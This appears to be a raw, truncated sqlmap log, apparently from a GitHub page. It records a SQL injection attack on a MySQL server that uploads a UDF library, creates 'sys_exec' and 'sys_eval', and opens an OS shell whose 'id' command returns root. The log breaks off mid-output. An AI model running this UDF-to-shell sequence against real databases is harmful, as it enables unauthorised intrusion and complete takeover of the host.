 [03:26:23] [INFO] detecting back-end DBMS version from its banner
[03:26:23] [INFO] resumed: 5.7.30-0ubuntu0.16.04.1
[03:26:23] [INFO] retrieving MySQL plugin directory absolute path
[03:26:23] [INFO] resumed: /usr/lib/mysql/plugin/
[03:26:45] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[03:27:10] [INFO] adjusting time delay to 2 seconds due to good response times
8040
[03:27:25] [INFO] the local file '/tmp/sqlmap9vo6_r2g85891/lib_mysqludf_sysnh1re3kw.so' and the remote file '/usr/lib/mysql/plugin/libspjhm.so' have the same size (8040 B)
[03:27:26] [INFO] creating UDF 'sys_exec' from the binary UDF file
[03:27:26] [INFO] creating UDF 'sys_eval' from the binary UDF file
[03:27:27] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[03:27:27] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] Y
[03:28:13] [INFO] retrieved: uid=0(root) gid=0(root) groups=0(r